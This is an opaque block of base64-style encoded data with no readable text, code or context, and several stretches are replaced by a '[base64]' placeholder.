cX473nb/9RjbPpnBncv8wDfk1Jo83XTBm9fChyffAdH76Zd53JHeAh2PiK8Hopw7rY6b7mmvM/[base64]/SU8EItlKsN4QO5uCAMzTvCegvsFMjN8Cw4I+5Hn8Eemdg2lUSxaEnmBohIrLjN/iOc1aAMxxoXtzJmZssPGvof8dH55aKLrh5KyRFsoKOWk2WyT2h60zfojmYWWRHW/[base64]/PPnY3QYO80WxIi4CHS5oS45zuuZ4ILVSb/ZvzYMmL+MjMHlThQLwcl31yHS3fmsI1G3ijTbiEkwUjVb3llqw6+MqLVTqW2DvjLTNbQK2hzlzkMk8mrfzKFfj0T1hiFqgkZwmsvCYqfbMu/PRH74c/y+ITd0rDp0iactxUhP4HyWPrdLGqtwPNIb5kZmPtn5wV7wyGH3HxvwOE25be/tUvaFYIvE21IdWXnhcbF4Eo1M4bp9HxVCwxUvf5Jd5CfdDVqIR3UyKvbul6dKjP6FJyi6G//jK57xHJ5ln6VHNfUNFa3zA5XUE3rvCTbj60utblMokBa1TTnCa1UPv3XM4cah/u0jwtwiWcbu9VJjI3JwMzQoeroa9+iaUrHiLpryj6U1gnWZwVBPOOevNJYhDf31ckPtgUOfUk3D0RmZHtcS4hLxnoCHXA+3oJtvKTee1aBNX8IVXlq/xyKdZOhZ10c3DE3fRsfrVJwe21B3hiQhQ28C5bRFEttt/7UBYaHDR6U83dePksYPB4knpJ+6Z81AGtwzEF2HPlfUgYJaLY0OuvAUPPbj4csED/ky6SUhThOQdfByq6KsCzbs/KxqIzj0pTVVuwS+GiPtdDDJoviANnpBtcYUhWzKU4lz+TajJYCg3wQjqPlRRNbm3z10Tz4zJqB1EZE1vKbsX/E8j8/o7llOJE9y0+nTQP2shEuVtJLanPC9jVW8fkWhRGLgl1mWO52DsO9neN20LGdyNrfUYt12uj/U8eVChrOJVv6Vi+Q7zBzcH3aOcrKV0zevzFS1U9HZ5L625kcYsCnLYy/TIAA11ZKzas5ffxvr7d7GF5CpFqNnu38Sru1x01g4rogB5RITNDJIXZK03Z0ZVrj65ZPHsClnhp9Dl4HhIt6mXsaBxaobiva5s3QiPcDTY+30oZeiGTzU9iHG82eGAgbCoyts1F5tLTxnclrlDhFToaBh7GTbHd/907JVVSOUpijHfGM/[base64]/[base64]/be9AXSnufP7gYOFkZu+EKW22wdl+NUn5t7gGGnCCJ57c6BWfAoAMJbX97LD8lLtHGgOAw1uf4pCLWJVzhKyk6bIA/RUnOLL/2Pjckbw3T8B2KKMFAVnLbwUd6iQriq+fEgYeqjnSY5omHLIYgx6htqL9knFK3rocSh4MSURLocBtDUJD4VDhKBNYaFC/2rB45XLiowGJmuV2Mnnm1XR6znj8/ft93kWzdZ1mG3+0+eHrfbCv0CFvBiSr5zIa/Z+wWLsm8lTPlEQuUKQUddixJyvBLmbI7f7/B1bn/[base64]/[base64]/ctOVu2cF/y/UD+PTM126U3PW1tN6TcWMmx4bLOz9uobaiZj2LvzWQTqOxAsQj5OB6nnBSqvxDJGs4f7VLvAOWPA8eM6uipNbnl/DLMbPhUULFoGcejNxb5Wipo/FcM0MyHaum19nJFJYitZlZ96XXHjlzkUu9U8a9x8gnb++aVRm2UFVwT02ZOASLvo4ez0OfecSHDeFJjyz369GWqsN5khLFFvvVJ0GgIbjVRqKwT+mBVx/[base64]/FAOIMWerXQ7oivRAap5D4C1QksHjjsAj1rQDVEePw4WRZGgWqbvaKgpXdl+2NeYN5j7emCKtr+LZa9n7syzqf9nQIG57UFoEsen8P4SjygSrmMYF1d9JC7mapY0KuUl5VYTMwz09XndnYJLrLKh3Q9hayghL6Pr9uWX3pM/uksTXAsi4F2qF+E59ZBs4G1d1zNZSGi4Xn6SCKN3OHc5DoIrNQl398GK0gQqN2Mqc81TA17nSwz8xsYu9jgS5DuN6lA2/ixJLNn+Q5PBr0WPWFySkMM/DQKximSiHvBtjd9s1XXZZ+AyGutvRun+tvOayKrOw2nzFSfae+yvCq5mfUe1WjuqOgV967gQ2fQp/9vPBoEL+JlmaSIIAfw26niXZnsXZpHp2l2Le7h4uLzWp7ZzxGsbFEpaw47Se2yrXxAL48qaveiSUtkdRHaBHDNsdiisLjWvw27zJw2VRNHlq+JHDTZ1uFjwnNnnPCbFJSuga2/MgFAZ3oh0HhAHl4ujm+nQdFCU+0iF2ESezIFZRGWWhyuNkUTM9l4fr0390aJozZOD+VmaY8l7VWnN9Pi3oj8tMa96ybQ/acLphZFzo74x5FzSSh/+GJDXVzdPJ2vkJM9fr2HN/iBKVBsdnMj2HKpedtwfSUgQEcO+/qRLgnoriyVjhZC1sTpynQFlC5+etYThDKGGTb3U/0owLImLY3yG7uRIjL4PXLDH+Oy0177yjNyV8cxRyla3nXTnpPHsdQp2YESkTeSJo5sTGhdC5ipa+YN2sTOzui/X9NHiL2baKH/[base64]/pQ72bdY+l0jlWIM9Ie2Wrcy8jl7B4i8LChopkPTJJV7UHieG1R51yTy2PeSJ/67ZCpvDCXPyT2iAoTD9UIPMIJQKU84Y/6GXelZFVsxEXkiYGF1orNIRjWRQLFXjC4eU9moYZBRRgsWtgSrJbyw3zp9LmB+vZDkwOiDCUiuA/pUpzKv37KkcOTEqMs+E18RaTyU/xshRpIff0k+w06piO5vKEKYHtdHd1q41zqv3u6VcjjHg5jUuci2mRfc4ZaxBDwzzouNk1BCNAFJMrlUdJJDXob1Ajpzk114X5kUm/[base64]/j6+Sg1Ed4jx7YLfJuxlKr42nTDypKySQm0ccOzbfxqabKFzoBAZHwzakHSULX99mKd5cWb/qpD2bo38UDAxLrvI11fQ3JdUuxcnwOQwz0IuZYouU3C9WobMKmkRf7pJO9ZOSW+Jb/acvLI6Xx067AAhTd8dn8cZAnbAxXuEzsR7a0NVmU27mjTqpqSGFoSJHnts9NYQhiP6q9mu9FNzguX5HQh2XRDc3RqtWbzIAfbarv/gRkorn8JOd8u7NaHHRaYWiHsWo12TO8Wq6SWvCLKqXTACGctEqmyesItpsSJb3v4CmMgs5DYvg6NZq3VX/y3EN4yYm46hVw2UtuUhULEqQcxnA866A6slX8kuz0jPyKJWhGQG+JOmft8/1Y7IETtH1W5pmbv4F9Py8NpI+T37fRfPeEnlkQzYxuu4SJI+Trr8NE1CCdweXbrgY/BQsA9hSVTRBJ9lzu/cOAJNTTlZUjBZnqbQkN5/yTHAKLikmPXqPWRrji+Ky70/vOf5kT4CtbCQ4T26Xfri/5Sx0T4QETXWNGvEUCijyUIQvI9/1iyjHkcifc81Sna/2Zt+CxSW7FC7BI3Hgvr+yOk5NEbt2wiK3lmPRUjn1bVXKV/uwH7d79qDFDzuIiozkvJGdCTd/CuXMNXFF6qyDOOSno0OZdxkyF8dVrQWtunLMYy1h/kFjQvkOXZdqk/eRw+Mjrk1Z3jEU8zg37NC5uocBX9M+IA2NM6fXfkC7m3mEaCXOv+2QYtgScYXj6mLDgQqSqXWTjHPS7yAxfn5+zu8hIhEOydsES6XmeRIltueABE9/ZAzkpW8Hv4oJmj8vZxdmkBZSrfP7wKGldGnEEZZCespRZWgv2LeJTIkzR2x6pgSBlFXxmtPB3O9P59xNirEPV2wxBS1mJrx3on0b8aM43FjpoRiWUkNq7QJMbcumPmnyU7uwa/[base64]/kdfMqLr9/PGU19mYVnrOq3r45CE1oG0fRjz54T5LtCEPYTnNT8UYNqGyUmyQQ7bdUWMsrxN6cnqzeQMF49BNz0rzmSSl8A0vaYXhGJYdfRC/zuEvYrRn+fKxKbMKXQD6MiHmzRDLEfNsviJTHOUYf3V7b5puY0xhpn+KoGyjdAqR2pjgEMzqsYRR9xWwHiJCOEVn47lcGt0dXQoI7b/90VLVGiJ4rUU8wDhZkpBVAh8Tu7roUktAiPMWcl2B5pLyUj8PGumPvSjsYIXQ2WI7mF5846ugeEg7hDIXKJbTuq1u3orSLOVgU0ZZqMp70Jaz03ZNaMejYFmdY1dYouK6Xbysw+lzCji5RuhX2WIc8ac2QXqCHvq/7bsNSFdA66VI/Q1v4G1HFYmxDBbDR2Ex0eZlL4nfkk/[base64]/sSzMexYc7dRYCiqK3x+3HtGC7zENQG97xjM3jPZ6yD21YNqQDZ6aJFAfcSsBHtViZ4cNLWb9EVbd325uKRNIrAs5n89iM/b8y/xcQqFxKTBnm9mCH98fkILjyHeVYYHLHQizn0KB+OeGtFhMOim6NbNMprI3UJ8DUeqB0wPP0+jpV8lcLVeVmrKM3Do1OI/wwP3BrZ2S3Cy53l7CJO4H5dhu2CHB6ZQdMtQpAuonHSt/ASG4fTpm/d5Q0rfoMELyoEe53X/5nTsBKi9nBC7ZI6gCq5/0G35Q0i/6Ms3RZZXx8MOTv4JWV4nm+yLVdwysG1PJFyIw9Nz5pmMGkmNUnBM6EE6dR2ZRTK9A7xIQzhBI3pDTQvBMuJ+H+3xqRuRCQMkEO+IJ19aDuxJoDsNXOkcmwDtfssDWdf5ScGuj+yoYklFRP4voD7az/FT/ME4fI15hyMkTBjlohJ/5a1Nl6z0yrzw/JLMxCbu8IwHGwSPD1fRPQbnv5L4Xs5gUh8jiqf9dZ7Yb2q4euoTdi908lr8Pp1bhKVdZ290OU5+6u5NYOfhphw+nFCN6XEYmRkhOBipa/73AXmCdiRxsIEar8ff+ttBV2Evwu3uMOQgJJdOJJh2i/ZbvQpnVA4EXtN6qNNosw3re2MGUninRE9ydASRo6EkmJ+Sr3yBVLi+Aqv54JkjbYk60LaknxJwL3FeQ36W2/TfFKz0/N3VSjIVZtDY03GuJKVUQgRUR68MFWANuN1301wz4zVCxdl5B9v0bf3F6vv1QxyV1fPzMxAJOxIb4zvEvtmPSq6v7zgP0WmVA47WLUi3oUXpoUA95s7LZcYtCSDJjk4zKcGHQ0Vk7izxoC5aqTql1BVH7oGU7z4o118uLBV/x9nxFxCb5Qnbx6Mq+QM3eOEEC0Li6ZgK0n89ZRMzfazNKgmBOO3ga5Xl3keww2KWAVkRqINc5fGSYpHnFE7Yd5jImxX1DvmOnP6stylHKhrqcGrcjOsqNFKl6gVO+ydkf8E6aJLSrgs+wRvhS4jGbOYdVD5tcqa5y/SL5qN9+i6rCFk4hzHPUas3zDlvNlcfZU1pB+64MW/Ys8vzK6GNgFuXDxyc0wYw7Re0pwd6TAbdeieiE3BVZ4YP3ZHJsWZ8JL/fFYz56G5OBTZUujXincIvU2a1dvYb+d2VKoANaFd9YV6AIPtqDC8KgGJeCCS4uJK4Esnfpu2dKMCWhtiqfHM590VZKTwwULNP3TND6KM/W+Mn6DUfQep284pNI7Yv7TQd5y/+ica8OEc0PQQcGB3DKwieWPs153YvtLmuwq+ESAQ4G1b4TcfMBgziWVkgRZ5EuEFaEdheo6W9U2QJl5qAa9KQ1deV7PP2NIu+rkS4lCysWKhmo3l1I4udL71bv3v+xcB8V10jj/zmIIwL38RVPxbH/ps/QYiyRRsfhp9VmDrGJizUyGWrKqqN5wQ6HfIZN07vMvsCmyYeevBR1Q1Qdks+hs776RoagOMpMlANktcOZcONrVa4jkvGN2NrY8F268VruAIprIpX64VLBp0hIISTPtZIJg8pt6A4MUyN9c2XRYVwZjvzlsrRUZntuowz0POT5/Z1gElyJ/YtmGQF9xWSJ3hzv8iBFw36wSq5OCr5M9X8ggy6w5+EPWf/3J0AD5aHXvlB055NckUebEeeGo7vt6/Q/rmWZo/V4qv1nmrJSYQiJ36PC/digeMjLothqD2Q/t7nuZ2/7jZug73qzNhsCaROCrenn3Syp53HqwPbV3KHqiG/eCPLobeMd2sXi8Lkg1uoaws28NtcX1KB7TEs45MFOIIlCFVLRsMKQAVi2alayu8EIv4MFhnOwAodjFH/z+4ekPziHajapodscvZUuefhDxo0D9wdCrfkrwKjppD9V3jVlLyijeTtnZM+3sdTWuCVKy+x1utQirq/1ul2pjZUlXAjQfrIWsyqXItR21ZHyZp+PfCNBKIY6RpeWhK2aJdJm3ea38gTlwOWEGg/z08vPGHhdnLIR/[base64]/phLlG5bdMw0Tjq9iqUoug3zdxuRgCLdUTaoLFgElBXR1MKrhVcdyFOdiXkwRI95PqFK6NwAnr3q9O5hg/0w6QRVys4dRlpm8D1ZQTkNiOH3x4w12MWOJNJehbA1LLhVYYrGW49lPiPzVN9xNLxQYxCSqWofFW+5oY+3UawSW/6yD3FHtSbD5PthfFM5uFQsR0MXLRkUKCFNDOOI3mgrkZuAJs7dmeqwrUiz+mfcOu7TXILYiS1KyrRdWF9L2Om3GTs/QaQuazRAMWdl21Il1H6NVIYVUzJmdnAH9PkWN6Tdvs7V+fGwzXEFvfkDDyxp46YYKqQg0AyEtkojCWPiUP39Ytk+SKDDMFk4PvTx7TGxFlaINGryNBt/uvWSQnsF71yJPd2E2RpDXgDRmOJNJ8PlyivjUEm9jfOnBJk6fOcde5DpvvLzg+zea4rmzXlcJco6aQIzcM02W/EM6Rprcjx7FmqpBq7DLD8V3mUtXLRq/vGNNUnOqlkhJ4NKJ6f8qUs8X9XrgfURnYQVx6MxKFAbhXnWihluNWU3zkXU3UZMqjqPuOJ8fwY5tyamv9B7cq2f14JIuOkuCWo68CpNafDw4q5yPJg6CPhDQ5XsMJcONPRUD7R4ao+4OqXb1hgeVborTQDOLfe9EL4IksAOd8HYE3g93U8/mnQwGxwDi4ekWFhiUNSaDp5tTdB0x8x44FufxwwWpxG5YdDoso9f3CX95ST62xtLxGVtsNjLAtH/l/2B2QicTGl0PFJisxaaxoJ6bMJPfESE3ur6W/SVujbSB26KDzG6eOEg24xNLIHAi6le5o/OAd/yG4E2+O6ofr/MehYaYm2U3n3ovC7EBV+RekJimOtk4gAj9iXNX6asEzw+kbeGMA1lST5pK7fvECImc6aUlHNuQp8E9m0SPq0ljzK84fdM2v8yTl74OAE8I0AVGRS6eXDh04BT0GtHBTUu0hohagKd/f4zSQrP9LQqQMT/I5RYq2sp1iY8/yfiDdNugAe+/CecENI4T2w1napk3FsHi387o/[base64]/sZsC2rjDkQyX1uEeWi2S25TUAyoRvoXk9L9EmfBBaxBg3eLYPOww1Wy/rI7sVeOb2J1V5Q8YfFAfTuMJeJk9bZSe2UREymYJtQadI+jtIx5MLwW9lNoetD67MG6xxdGKfH4QvGKwmREFOHxjoTExEq9sgAIQCwRkomJYRODrvFW6FrTX3W5T+g4vVbMYOrvlb8Op//EjH5BNIpZQ12PmZkW8bekxs3ROZTdMYdtQWU/oJuEP8XWqChhotgvPmc34DLF78Fcdq5Hz3RKs66I4bepcNVeLUznLFmuZ7jtavgtZaSPR/[base64]/5MXUxymia6OuyJOQyw0lv5MO+ilLQzfYkv22GMpCtJmdSBYefkxf96aRtV7X1zpTB2EgDrKwOnj3FtPrIcBnYFgisXnBpjDDGSYnUfypgy/CnGiPTwHlI5sUDhOBa5LuGptn/gPACMzqfwvoClbqRX1JOqw0Y+zxJvxmPwF6TE9mR9A+PLaObnwim75yTV52r8g73O4Gkw4myvWm6cYkdehahZUSqM0CA7TkyFSSGnL4yW57GFQZDVFAM398RTSIgFW+Y8xMwo08JIzlmfcIjUgOiGjfZAgKDcGP/t5s3hT8OVLf1/9vhTWiXg7Tutis7Bu5kcOezS+HqW1vS69k73BUMMnN8WNUYNXzXBDfLA9Fex7YKWdWVOPYPuDR8ZkxL8YmvT4K6OtCtyiFhNMEOOtAB6M5KrxV2LJo1Ety4lr2XQBa/dw96KpDyk2oNdtfTxBz1wzj/VS+n0Xr/vmk1gOkKSwBNnmUqw+Pz5CDsHV3UHgqGRgwITsaGjg1ARUjQfk/uRdz8VMcVJ0Gi6ZCHLXzgcW2cKM4nh83Fj2nOo4qy53NnRgMjU6FK437UlqPyleEJ2e4MN83ikFg1hfY0umpBNBLDItKGH4V8O13yE+cv1wZwrFjh3eEfHdRImWTL0ZtPRVsKz0DaNQxVO4s6DiXs3oSgsl/yuCJ+E5Dbb0JngEX/vuz4dNMKb4uV0/5li1CB35F0bcUQLH55Xp9oKG+MGGtkL+yB8/dw+Y/vjtpk4ujQkCtKm2+VXE1LsUqHwntAgVhCC14Mn2//V2eu5dTh5dKHAr9brnG11Y3FMhjecQGiayNEXTl/CmTH+BsdZjQ0M9NqXy/f6eIOYuYqRytp9Om/mQTjFMMQCff204NoxAYD+0gLcGpKpIF8zF5f8uuHNuf2bZs0UFp/OQ/LSq18vHHjO84S0KeJ0xDmg5r58N7G9rkIiflGAilz0s/jgVYMWhuhoGM/WCGqwKLCKQhYbSkRUeTBrmn8UNawGTPEWdX2IY5s9wAZNwGCC0z+3QfR5PbaodgdTfXSWnK08l1qIZDxJfCmtWqd1id7EhnadwBFLhDV462UCsf/DPtNmjuJatTMqn7+oprMnb94+tw89UUgk2XbR/efuxFmW1lDX4e7nkNtYMxRw2OxJOu+4Vxt+5O4YLAHiD50ijiRuo3BwVB9OPAOOTvoxxQ+nzj+i28I93eE5E2t/[base64]/sFsC864QnrRLS/AT63fwqXDRAoAJRSrE4kmng6XBqFZXofYEnD5no3CHHuUnX/B+5Vvq5EvZ0I/KDFlQ5GR51kK5Q+LFTRzRhYoZIzkVWP8FAwierU8P0wgz3783aZ6RSGiRO78xPhp69+P9s12fzMWzVoXzd3f07YdeTH69q4Dw3VeoYjb4SbcTP/iBN8/qguBphaLIwRlZ7od2V10ydBianHpbVCaEXa5PcirCAa+TbuYa0AY3mNlSLhbRoRWzHU5/TeuSc9ntAnRAoIdeBHJZ57whRGMyrVx2/E11RPpHhLFxVTMyvHjIC73MsGrZQxguHLwJZgXlZsnyjPa5+f1MvBHFuY2BQGzZyZ8KOfObcUhEflaZFVPUkQCwW1RTVjCQ58Va1tzcY51q/BXqx6VQgFxPn4h8L2OLm2B90P9RuB2s+ilozwLIbdUd6SqfvuA5N315r5uGSu1K0chcbkWP7UErw1cuRXqe+3cB0AO2QNN5rsPHh6z519ch5I/7ioexTeMWjY9NlepDJdn78GYir4/LvuAZ5ZYhLe7+bmxW8Myo0SSegdT0GFLswTSRccEivfCiLvlKXW1N9KsWzbVwttextJlWpMmggQUyfv36LPtmo0MHadc8g0G3p6WO6wuuZf50N4wbkLFeVkT69VbTD7nPJrsjo2udpD2fSPrxRznjKf/ltL6CEjfc1YjgnSw+fw9Q3rVeTGGRKACUAB3IGi3pIy8NSJi+Vmo8LzjC8E2Nu546H/[base64]/pY7IaciELi/yYFTrSVQnalo4hX4+adVOFrxkbtggXgUyPKhWoXtJRcbMiiePkpIZWjocK6tb5TAdiUfc+/rHNggfYM5r7jqe3KehYi7m/Ad29tAD/FmQu0tMVufyRRpKwlJM4+4/ifWf3isABM30YPq38P/[base64]/E3Q4nhCB4M2q1HU2OhZvkoY1vOVicyRWAR3XDfqF+/ySIv9NAFC1m5xIbjcB2ozAuQzZcbNqyJDre6PGgYGxCZuHephj+s8NnG9fl0pu7kWktlz9cIOnpxN1nwcwIG/wWwH2dJ3rWU1T0rYKHGzTI/J4Zx5Ahol5rcc7YvZTM9bG+OSlVls8ZM1enT9GwooakWNZF/MJ9TBTL896UJUx62SUXnySPw2SUjOGUi1e1L7z4q0SrmE89HT3BBUpH4oYFNDFyNdwp27UrtXh7VgOf45NtB3k8q/5ec02C2AGPH0SzoreH4lxm3//1hFaeeuq2GpeahSZRjcJAz9lav0EeKys7tVnISFhQomr/Vb4h5ShsDRXCUmIG2/JjOOEPtTxrHDdjESiONT9L8A1RADeE70Kk5B/YtPyxwzQte/D8hSVF3P/0IWlJq+5uNFZVnLLxSioSDqMJRT3mOWSCbG4e+lQAv3fUo4iMa+s86Sa0vBE03dvm26SGnJ5bpNBDC3Sq3U4McQ42+2Nv6vIhHSYfvL60EUoEJo3ib+HvnaFpP2hG+r6xIbjxiBreHsZe+f/32BoDqR5oJnirWfnkQPi3jsMhHCp2nno6V2OMAEJZZTfJ80PRYXLNcWro4A0XdgL0lBtrxQD2/qZFlo+rBAqQW5woMKV1od3AxNOUTLtGiYpSvJ0wR8lwov5y4oPmv+nTXzsIg3Wo4D/RirEU6CjOrieC1ik/FvQhcKU3e/+NbkxL5wH4HkTBBE+iqshiGpTyp5WTzqCs5NkYzWwwMjwIIrADBcqpQjVMPO28cIIh5TXIczUi5ct+F9sE42qIzBk2EITy7FN3y/SazGYkjmE0gFa9DAylgt6qswdzOcqGXBpxiZ7EOggazd6+QtrmSL+1jMgTII+AM/k/bXFnuFyMM31XHyGzZbk8RKhSYIearELnODajV0ujhQrUOwwKykxkj850c5NNvTgIi1XMLzzy4BSXLzcRuBnIDdnkGF/tu2DPgullDgV12n0kXthv+v8djogtgtSV6g6tqZRFCE1vvIWiiJFHKXzxD0RCIBcpgxwLG1Z35bk/oH7AoJjcnEeVz6DTpn8uo5HAD5GiKC+rrBQu9pTstJRomG4jeaqNHxRv4cEzI8W/XubunR2+/XM+Tas86HMuRwFPr/qsoUZ5FE6fUiX5oOdNyq9ov1eaDRBNXas7miwdyxm0nAeOmfCREPVlp9tmbHb7e3ZMdCd3wVvpYheoymNEZdSxi37YPpcNFDe/M9pEQ/HVuC1VbMXM/QJ9ZwYr+c/[base64]/6OX3zwczrCuYqjQyKU16YC4uMQrVwwHw/Tw3fg8KHbkKfsZOlx75UUJesF4N/ByzAxojaqsaajhcM8mKr1dnjcXjyK5L9/s650htfy4lKVTdYFAH3XdjRCGHqVkBc2SDj/L9T6uRmAKgCnXiwJBreXFB6ZmGWvoVemUcSIUxMXUnYCeebAGBrn4n+dL5+43SK3f7/dn7P9ntxw54NZo+0lrgC2mQUMdJxmZdwGeZrVk2fbyvGxRzPj+r/k5yU2+L8IEqCHsV3KYINp4X0HHvNy0d2PV1FSiiT/S3zWw/KSseZSWhKragqEo0d5lhNUqzNLkxEOl4xqXyNNR+Jg/e/pzgF3n71iy/3bMNhBKZCiDJebTJh6D44B6ct5Sp1sC6fZ3zjYf1bKMpZtizjvj30S/8OjfQ4DvZYXW3gKr5xo6/NhshsH0flD6juZ0S+986de2Gbv/u3K7M7hqz5Jt0aWst7nuGunyA9jlQoLqHNkSkHWCrO4zSQjQMPgayOJrQKtLnyaeTG978DhQ032J6JkvLzLo0oGMv23XAHFPrMfMkuATUrlBlPVDPmXXjU8FeRj3LwKYiLN5E2v/Ljf3/[base64]/Gq4U96M6VL4QD+MkteSINhs+h6D/lJ3ZpWtofTvYFVNvTK2k1ZTEB6QMA9RRB6DhY2Zx6N9kgq3G8G3ThgwiOtoaJWtKVDlxsCk7WNNn2pkFe+azJJJ2CkYm1ivg5PcU3syAI3ME0RLcIR+nSTG0mJ/lRCkUnIY+l/f04mfm3dPyB3/[base64]/hKhq++8c0t+OzSMJxjpqA81ZYH/[base64]/hIRi6Tao6f5IB2lXH7ow/iHr1jjejMwgFqHBPAOg0MIf3tOkz+g92yFZq/[base64]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[base64]/0RUYkZMxX1bpgbnOyOm9qVhWCpSEbMZ9vXQ3GyGFyH47JP6l98YoyKmIlmiabwaj2e1KWtybaUuInV8LMvXXoiPVP3P0cDlAW04hMN4NUWb+nWspW0nDM01SC89kfFOHpj4PsSijfLWmZY0PCBlt0Sfb6Y+REF+ArksUC0F/zaGm2aO6LTwHYwZIdNufpWAan/WeNn6k3tm93DJLQZ0So/S5ATlzeB4E6Oo6gk8tUXHWykyX41T7LpfBQ3qBHlpekv/vs1w+1ucPc/gxBw2wh7E9kls5DuXLBjOzW2La8OFlwz297T8rmoxAnwibg9xNljDF4s62ObMa5rPWHa0c+zIURG3yGXsELcb0rSMllVgqvnxtlpwBQoT2AKqBPxnjEbonXcxs0ZdFWfpFq5mMsAf/xlDwKa5JcQtZf9T+DB9MpyJ8qIbjBQB5ronG/jjRFBEVpp3U1VPfpK6R3OMn2G7HNWG2rbp1vNfQSqsC9Js4+7swzRQHY3evN4a9dQb3CC3Vm7s8ERAnx9G4QogtjHU64/dpRAlTivic1o7zZdOxy20XNHt4xrFb3e2Z2ikyW6jRsAdsUrgiuC0xMzvJX4A+qyH+YT7dFF+N69woibm9Df3ahYfw6wY7eDk+xvRvCyoZuTJFTdUfqo6QshfoIsArPw2tBlzdGjcUt0D+9bMb/88amvLfCf0xCrhsqwZwW9nbPTuusCuFn0ZlMhBw+m9+PiTiYaaw1liXUlbmJwAoy9Zd/2mlc4CCcYRmpb1Cty7aS6EblbFGyeAJOZG0AD+OeNdlk1/TKZ5zsxddJnVvnPQK5PHlO4nNV9AxVgH6DXMump0UT5zAowwc0zZW+ZnuGELfJ23GMPQkT6YOPs8mLlLLMy+gsEk59eZfkEo//zY1v6s1ej9PVez60koahJenT57jK6eOufgsR2fdw1O0jKlrcPHBc320yJgalXet82Jdxr23mWVYRjhIgLuy6z22LtzZE8IMWfaSO1iZfShEwQiXCcCNWqCCJF97e0SH6vbjLSV86I1viz0w5jG9ZlwJCgs+hhgtW8Anp88cftvlm1Gc/GfQ8jg/UoGj1aytObtwMKacmaR/9DvCy2Z7T1OAhltpQBguWIpY/AYDFOZBHHPBwvFCIPk2zACL1HgwwL98+dax4/yi3CobRj79DbvIWHbdzWaAAMh/cL3OGGB+tmrFSLr0SU0P1MLVUbd5dj2LbKG0GQnPihKMe1gHZQMIaOrlvvEETQoI59AzHb4gssZKcquh0Hef4cfR4tLVMdFtCdCh01/wtb+/zCMVVaV+QB6+2xDJDBAyvZASge7pBW4jsM5CmuuXTUL/FZvRNF1YN95K9RhdXF6YH8+YYBlUalGGdpTv1Q+vgwzs1+acz3bzh/SW0E3Xdb5gUPzFVWg1lYcy55Yo83yrEvisdjeXWKdExTh4iSqWYhPB469GegwXje/diRYP3C2PuNmKd8j+cSg6Dq4gZ3mQG2arwdwJ9NZIYY8ip0mmOe3m